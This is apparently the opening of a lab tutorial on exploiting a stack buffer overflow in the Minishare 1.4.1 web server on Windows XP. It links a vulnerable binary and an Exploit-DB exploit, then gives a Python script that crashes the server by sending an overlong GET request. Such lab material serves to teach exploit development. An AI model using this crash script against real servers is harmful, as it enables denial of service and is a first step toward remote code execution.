
You can download the server from: https://www.dropbox.com/s/zhivgb79wtbce37/minishare-1.4.1.exe?dl=0 Exploit code in ruby: https://www.exploit-db.com/exploits/616/ The vulnerability is a long URL in the GET request. Eg:- GET AAAAAAAAAAAAAAAA..... HTTP/1.1 Lab Setup: 1) Windows xp ( I am using windows xp sp1) 2) Immunity debugger installed on the windows xp machine. 3) Minishare 1.4.1 installed on windows xp running on port 80. 2) Kali linux for scripting and exploiting. Configure the victim: I have installed Minishare server 1.4.1 and it is listening for connections on port 80, as depicted below. Generate Sample script to crash: We will try to smash the stack by sending a buffer of 2000 A's with the help of the following script. #!/usr/share/python import socket,sys s=socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.connect((sys.argv[1],80)) buff="GET " buff+="A"*2000 buff+=" HTTP/1.1\r\n\r\n" s.send(buff) s.close